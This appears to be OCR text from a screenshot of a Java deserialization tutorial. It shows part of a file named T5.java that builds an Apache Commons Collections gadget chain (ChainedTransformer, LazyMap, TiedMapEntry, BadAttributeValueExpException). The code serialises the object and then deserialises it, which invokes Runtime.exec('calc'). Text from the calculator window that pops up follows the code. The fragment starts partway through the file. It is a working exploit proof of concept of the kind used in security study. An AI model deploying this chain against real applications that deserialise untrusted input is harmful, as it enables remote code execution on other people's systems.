 T5.java
34 new Object[]{null, new Object[0]}),
35 // 通过上面反射返回的 Runtime 对象，调用它的 exec(cmd) 方法
36 new InvokerTransformer("exec",
37 new Class[]{String.class},
38 new Object[]{"calc"})
39 };
40
41 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
42 Map innerMap = new HashMap();
43 Map lazyMap = LazyMap.decorate(innerMap, chainedTransformer);
44 TiedMapEntry entry = new TiedMapEntry(lazyMap, "key");
45
46 BadAttributeValueExpException ex = new BadAttributeValueExpException(null);
47 Field val = ex.getClass().getDeclaredField("val");
48 val.setAccessible(true);
49 val.set(ex, entry);
50
51 File file = new File("attack.txt");
52 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(file));
53 oos.writeObject(ex);
54 oos.close();
55
56 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(file));
57 ois.readObject(); // good!
58 ois.close();
59 }
60 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =